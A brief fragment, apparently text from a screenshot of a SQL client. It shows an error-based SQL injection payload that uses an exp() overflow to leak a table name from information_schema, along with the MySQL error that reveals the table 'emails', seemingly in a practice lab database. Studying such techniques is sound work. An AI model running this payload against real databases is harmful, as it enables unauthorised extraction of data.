 1 select exp(~(select*from(select table_name from information_schema.tables where table_schema='security' limit 0,1)x));
Query Favorites Query History
exp(~(select*from(select table_name from information_schema.tables where table_schema='security' limit 0,1)x))
Last Error Message
DOUBLE value is out of range in 'exp(~((select 'emails' from dual)))'